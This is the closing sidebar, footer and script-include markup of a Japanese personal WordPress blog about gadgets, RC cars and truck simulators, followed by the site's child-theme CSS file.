	<li><a href='https://www.tserver.jp/archives/date/2015/12'>2015年12月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2015/11'>2015年11月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2015/09'>2015年9月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2015/01'>2015年1月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2014/12'>2014年12月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2014/11'>2014年11月</a></li>
			</ul>

			</div><div class="ad"><p>最近のコメント</p><ul id="recentcomments"><li class="recentcomments"><a href="https://www.tserver.jp/archives/507#comment-2726">DZT2011の勝手に再起動問題　その２解決編？ｗ</a> に <span class="comment-author-link">管理者</span> より</li><li class="recentcomments"><a href="https://www.tserver.jp/archives/507#comment-2725">DZT2011の勝手に再起動問題　その２解決編？ｗ</a> に <span class="comment-author-link">u1</span> より</li></ul></div><div class="ad"><p>タグ</p><div class="tagcloud"><a href="https://www.tserver.jp/archives/tag/4x4" class="tag-cloud-link tag-link-80 tag-link-position-1" style="font-size: 8pt;" aria-label="4x4 (1個の項目)">4x4</a>
<a href="https://www.tserver.jp/archives/tag/100-kb003w" class="tag-cloud-link tag-link-75 tag-link-position-2" style="font-size: 8pt;" aria-label="100-KB003W (1個の項目)">100-KB003W</a>
<a href="https://www.tserver.jp/archives/tag/400-hub065s" class="tag-cloud-link tag-link-74 tag-link-position-3" style="font-size: 8pt;" aria-label="400-HUB065S (1個の項目)">400-HUB065S</a>
<a href="https://www.tserver.jp/archives/tag/anker" class="tag-cloud-link tag-link-20 tag-link-position-4" style="font-size: 12.552845528455pt;" aria-label="ANKER (4個の項目)">ANKER</a>
<a href="https://www.tserver.jp/archives/tag/apache2" class="tag-cloud-link tag-link-9 tag-link-position-5" style="font-size: 10.048780487805pt;" aria-label="apache2 (2個の項目)">apache2</a>
<a href="https://www.tserver.jp/archives/tag/ats" class="tag-cloud-link tag-link-71 tag-link-position-6" style="font-size: 11.414634146341pt;" aria-label="ATS (3個の項目)">ATS</a>
<a href="https://www.tserver.jp/archives/tag/azl-xelastec-set-s" class="tag-cloud-link tag-link-68 tag-link-position-7" style="font-size: 8pt;" aria-label="AZL-XELASTEC-SET-S (1個の項目)">AZL-XELASTEC-SET-S</a>
<a href="https://www.tserver.jp/archives/tag/beat-in" class="tag-cloud-link tag-link-21 tag-link-position-8" style="font-size: 10.048780487805pt;" aria-label="Beat-in (2個の項目)">Beat-in</a>
<a href="https://www.tserver.jp/archives/tag/diesel" class="tag-cloud-link tag-link-36 tag-link-position-9" style="font-size: 15.967479674797pt;" aria-label="DIESEL (9個の項目)">DIESEL</a>
<a href="https://www.tserver.jp/archives/tag/ds218j" class="tag-cloud-link tag-link-31 tag-link-position-10" style="font-size: 11.414634146341pt;" aria-label="DS218j (3個の項目)">DS218j</a>
<a href="https://www.tserver.jp/archives/tag/dzt2011" class="tag-cloud-link tag-link-34 tag-link-position-11" style="font-size: 15.967479674797pt;" aria-label="DZT2011 (9個の項目)">DZT2011</a>
<a href="https://www.tserver.jp/archives/tag/eah-az70w" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 8pt;" aria-label="EAH-AZ70W (1個の項目)">EAH-AZ70W</a>
<a href="https://www.tserver.jp/archives/tag/ets2" class="tag-cloud-link tag-link-69 tag-link-position-13" style="font-size: 13.463414634146pt;" aria-label="ETS2 (5個の項目)">ETS2</a>
<a href="https://www.tserver.jp/archives/tag/euro-truck-simulator-2" class="tag-cloud-link tag-link-70 tag-link-position-14" style="font-size: 8pt;" aria-label="Euro Truck Simulator 2 (1個の項目)">Euro Truck Simulator 2</a>
<a href="https://www.tserver.jp/archives/tag/ftw4059" class="tag-cloud-link tag-link-76 tag-link-position-15" style="font-size: 8pt;" aria-label="FTW4059 (1個の項目)">FTW4059</a>
<a href="https://www.tserver.jp/archives/tag/full-guard-2-5" class="tag-cloud-link tag-link-35 tag-link-position-16" style="font-size: 15.967479674797pt;" aria-label="FULL GUARD 2.5 (9個の項目)">FULL GUARD 2.5</a>
<a href="https://www.tserver.jp/archives/tag/g-phs-003" class="tag-cloud-link tag-link-73 tag-link-position-17" style="font-size: 8pt;" aria-label="G-PHS-003 (1個の項目)">G-PHS-003</a>
<a href="https://www.tserver.jp/archives/tag/g29" class="tag-cloud-link tag-link-56 tag-link-position-18" style="font-size: 10.048780487805pt;" aria-label="G29 (2個の項目)">G29</a>
<a href="https://www.tserver.jp/archives/tag/g512" class="tag-cloud-link tag-link-33 tag-link-position-19" style="font-size: 10.048780487805pt;" aria-label="G512 (2個の項目)">G512</a>
<a href="https://www.tserver.jp/archives/tag/gh-lcu16a-bk" class="tag-cloud-link tag-link-67 tag-link-position-20" style="font-size: 8pt;" aria-label="GH-LCU16A-BK (1個の項目)">GH-LCU16A-BK</a>
<a href="https://www.tserver.jp/archives/tag/glo" class="tag-cloud-link tag-link-29 tag-link-position-21" style="font-size: 12.552845528455pt;" aria-label="glo (4個の項目)">glo</a>
<a href="https://www.tserver.jp/archives/tag/gw3-5aa-sup3" class="tag-cloud-link tag-link-45 tag-link-position-22" style="font-size: 10.048780487805pt;" aria-label="GW3.5AA-SUP3 (2個の項目)">GW3.5AA-SUP3</a>
<a href="https://www.tserver.jp/archives/tag/irobot" class="tag-cloud-link tag-link-24 tag-link-position-23" style="font-size: 12.552845528455pt;" aria-label="iRobot (4個の項目)">iRobot</a>
<a href="https://www.tserver.jp/archives/tag/lets-encrypt" class="tag-cloud-link tag-link-14 tag-link-position-24" style="font-size: 10.048780487805pt;" aria-label="Let’s Encrypt (2個の項目)">Let’s Encrypt</a>
<a href="https://www.tserver.jp/archives/tag/linux" class="tag-cloud-link tag-link-10 tag-link-position-25" style="font-size: 10.048780487805pt;" aria-label="Linux (2個の項目)">Linux</a>
<a href="https://www.tserver.jp/archives/tag/microsoft-office-2021" class="tag-cloud-link tag-link-78 tag-link-position-26" style="font-size: 8pt;" aria-label="Microsoft Office 2021 (1個の項目)">Microsoft Office 2021</a>
<a href="https://www.tserver.jp/archives/tag/mini-z" class="tag-cloud-link tag-link-52 tag-link-position-27" style="font-size: 22pt;" aria-label="MINI-Z (33個の項目)">MINI-Z</a>
<a href="https://www.tserver.jp/archives/tag/nt01ax" class="tag-cloud-link tag-link-43 tag-link-position-28" style="font-size: 10.048780487805pt;" aria-label="NT01AX (2個の項目)">NT01AX</a>
<a href="https://www.tserver.jp/archives/tag/php5" class="tag-cloud-link tag-link-15 tag-link-position-29" style="font-size: 10.048780487805pt;" aria-label="PHP5 (2個の項目)">PHP5</a>
<a href="https://www.tserver.jp/archives/tag/roomba" class="tag-cloud-link tag-link-93 tag-link-position-30" style="font-size: 8pt;" aria-label="Roomba (1個の項目)">Roomba</a>
<a href="https://www.tserver.jp/archives/tag/roomba-690" class="tag-cloud-link tag-link-25 tag-link-position-31" style="font-size: 10.048780487805pt;" aria-label="Roomba 690 (2個の項目)">Roomba 690</a>
<a href="https://www.tserver.jp/archives/tag/ssd" class="tag-cloud-link tag-link-92 tag-link-position-32" style="font-size: 8pt;" aria-label="SSD (1個の項目)">SSD</a>
<a href="https://www.tserver.jp/archives/tag/stream-deck" class="tag-cloud-link tag-link-79 tag-link-position-33" style="font-size: 8pt;" aria-label="Stream Deck (1個の項目)">Stream Deck</a>
<a href="https://www.tserver.jp/archives/tag/swr12" class="tag-cloud-link tag-link-13 tag-link-position-34" style="font-size: 10.048780487805pt;" aria-label="SWR12 (2個の項目)">SWR12</a>
<a href="https://www.tserver.jp/archives/tag/windows" class="tag-cloud-link tag-link-27 tag-link-position-35" style="font-size: 11.414634146341pt;" aria-label="windows (3個の項目)">windows</a>
<a href="https://www.tserver.jp/archives/tag/wordpress" class="tag-cloud-link tag-link-6 tag-link-position-36" style="font-size: 10.048780487805pt;" aria-label="WordPress (2個の項目)">WordPress</a>
<a href="https://www.tserver.jp/archives/tag/xperia" class="tag-cloud-link tag-link-8 tag-link-position-37" style="font-size: 12.552845528455pt;" aria-label="Xperia (4個の項目)">Xperia</a>
<a href="https://www.tserver.jp/archives/tag/xperia-1" class="tag-cloud-link tag-link-42 tag-link-position-38" style="font-size: 11.414634146341pt;" aria-label="Xperia 1 (3個の項目)">Xperia 1</a>
<a href="https://www.tserver.jp/archives/tag/xperia-z5" class="tag-cloud-link tag-link-11 tag-link-position-39" style="font-size: 11.414634146341pt;" aria-label="Xperia Z5 (3個の項目)">Xperia Z5</a>
<a href="https://www.tserver.jp/archives/tag/zen-dac" class="tag-cloud-link tag-link-85 tag-link-position-40" style="font-size: 11.414634146341pt;" aria-label="ZEN DAC (3個の項目)">ZEN DAC</a>
<a href="https://www.tserver.jp/archives/tag/%e3%82%b0%e3%83%ad%e3%83%bc" class="tag-cloud-link tag-link-30 tag-link-position-41" style="font-size: 11.414634146341pt;" aria-label="グロー (3個の項目)">グロー</a>
<a href="https://www.tserver.jp/archives/tag/%e3%82%b9%e3%83%9e%e3%83%bc%e3%83%88%e3%82%a6%e3%82%a9%e3%83%83%e3%83%81" class="tag-cloud-link tag-link-77 tag-link-position-42" style="font-size: 8pt;" aria-label="スマートウォッチ (1個の項目)">スマートウォッチ</a>
<a href="https://www.tserver.jp/archives/tag/%e3%83%9f%e3%83%8b%e3%83%83%e3%83%84" class="tag-cloud-link tag-link-51 tag-link-position-43" style="font-size: 22pt;" aria-label="ミニッツ (33個の項目)">ミニッツ</a>
<a href="https://www.tserver.jp/archives/tag/%e3%83%a9%e3%82%b8%e3%82%b3%e3%83%b3" class="tag-cloud-link tag-link-50 tag-link-position-44" style="font-size: 21.886178861789pt;" aria-label="ラジコン (32個の項目)">ラジコン</a>
<a href="https://www.tserver.jp/archives/tag/%e7%89%a9%e6%ac%b2" class="tag-cloud-link tag-link-7 tag-link-position-45" style="font-size: 10.048780487805pt;" aria-label="物欲 (2個の項目)">物欲</a></div>
</div><div class="ad"><p><a class="rsswidget rss-widget-feed" href="https://www.tserver.jp/?feed=rss2"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.tserver.jp/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.tserver.jp/">適当な日記</a></p><ul><li><a class='rsswidget' href='https://www.tserver.jp/archives/1022'>肩こりが酷いので</a></li><li><a class='rsswidget' href='https://www.tserver.jp/archives/1018'>iRobot Roomba j7</a></li><li><a class='rsswidget' href='https://www.tserver.jp/archives/1011'>ETS2/ATSでFFBが効かなくなった</a></li><li><a class='rsswidget' href='https://www.tserver.jp/archives/1006'>ディスクが壊れそうに</a></li><li><a class='rsswidget' href='https://www.tserver.jp/archives/1001'>sodastream</a></li><li><a class='rsswidget' href='https://www.tserver.jp/archives/992'>電源強化？</a></li><li><a class='rsswidget' href='https://www.tserver.jp/archives/986'>電動エアダスター</a></li><li><a class='rsswidget' href='https://www.tserver.jp/archives/978'>デスクトップスピーカー購入</a></li><li><a class='rsswidget' href='https://www.tserver.jp/archives/972'>音環境を良くしよう？</a></li><li><a class='rsswidget' href='https://www.tserver.jp/archives/966'>新年最初のお買い物ｗ</a></li></ul></div>			</div>
		

				<!-- 追尾広告エリア -->
		<div id="scrollad">
					</div>
		<!-- 追尾広告エリアここまで -->
	</div>
</div>
<!-- /#side -->
</div>
<!--/#content -->
</div><!-- /contentw -->
<footer>
<div id="footer">
<div id="footer-in">
<div class="footermenust"></div>
	<div class="footer-wbox clearfix">

		<div class="footer-c">
			<!-- フッターのメインコンテンツ -->
			<p class="footerlogo">
			<!-- ロゴ又はブログ名 -->
									<a href="https://www.tserver.jp/">
									適当な日記									</a>
							</p>

			<p>
				<a href="https://www.tserver.jp/">適当に更新します</a>
			</p>
		</div>
	</div>

	<p class="copy">Copyright&copy;
		適当な日記		,
		2026		All Rights Reserved.</p>

</div>
</div>
</footer>
</div>
<!-- /#wrapperin -->
</div>
<!-- /#wrapper -->
</div><!-- /#st-ami -->
<!-- ページトップへ戻る -->
	<div id="page-top"><a href="#wrapper" class="fa fa-angle-up"></a></div>
<!-- ページトップへ戻る　終わり -->
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js?ver=1.11.3' id='jquery-js'></script>
<script type='text/javascript' src='https://www.tserver.jp/wp-content/themes/stinger8/js/base.js?ver=6.2.8' id='base-js'></script>
<script type='text/javascript' src='https://www.tserver.jp/wp-content/themes/stinger8/js/scroll.js?ver=6.2.8' id='scroll-js'></script>
<script type='text/javascript' src='https://www.tserver.jp/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8.2' id='wp-jquery-lightbox-swipe-js'></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"0","showCaption":"0","showNumbers":"0","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tserver.jp/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8.2' id='wp-jquery-lightbox-js'></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.tserver.jp/wp-content/themes/stinger8-child/style.css?ver=6.2.8
body_size: 433
content:
/*
Theme Name: STINGER8 Child
Template: stinger8
Version: 20170614
*/

/*media Queries タブレットサイズ（960px以下）
----------------------------------------------------*/
@media only screen and (max-width: 960x) {


/*-- ここまで --*/
}

/*media Queries タブレットサイズ（600px以上）
----------------------------------------------------*/
@media only screen and (min-width: 600px) {


/*-- ここまで --*/
}

/*media Queries PCサイズ（960px以上）
----------------------------------------------------*/
@media print, screen and (min-width: 960px) {


/*-- ここまで --*/
}

#side .ad p {
    margin-bottom: 20px;
    margin-top: 20px;
    padding-top: 5px;
    padding-right: 5px;
    padding-bottom: 5px;
    padding-left: 15px;
    color: #1678e9;
    border-left: 3px #2595C7 solid;
}

#page-top a {
	background-color: #e75d5d;
}
.comment-notes,
.comment-form-email{ display:none; }

.st-main {
	background: none;
}